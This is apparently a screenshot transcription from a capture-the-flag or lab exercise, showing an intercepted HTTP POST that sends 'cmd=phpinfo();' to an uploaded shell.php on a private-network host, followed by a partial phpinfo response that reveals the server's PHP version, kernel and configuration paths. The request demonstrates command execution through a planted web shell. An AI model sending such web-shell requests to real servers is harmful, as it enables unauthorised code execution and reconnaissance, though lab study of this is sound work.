 Request
Raw Params Headers Hex
POST /babyfirst//sandbox/192.168.247.1/shell.php HTTP/1.1
Host: 192.168.247.196
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin: http://192.168.247.196
Connection: close
Referer: http://192.168.247.196/babyfirst//sandbox/192.168.247.1/shell.php
Cookie: PHPSESSID=q1n33mop27rdpdu22opmf127h6
Upgrade-Insecure-Requests: 1
cmd=phpinfo();
Response
Raw Headers Hex HTML Render
C" alt="PHP logo" /></a><h1 class="p">PHP Version 7.0.33-0ubuntu0.16.04.15</h1>
</td></tr>
</table>
<table>
<tr><td class="e">System </td><td class="v">Linux arch 4.15.0-96-generic
#97~16.04.1-Ubuntu SMP Wed Apr 1 03:03:31 UTC 2020 x86_64 </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.0 Handler </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">disabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td><td
class="v">/etc/php/7.0/apache2 </td></tr>
<tr><td class="e">Loaded Configuration File </td><td
class="v">/etc/php/7.0/apache2/php.ini </td></tr>
<tr><td class="e">Scan this dir for additional .ini files </td><td
class="v">/etc/php/7.0/apache2/conf.d </td></tr>
<tr><td class="e">Additional .ini files parsed </td><td
class="v">/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini,
/etc/php/7.0/apache2/conf.d/10-opcache.ini,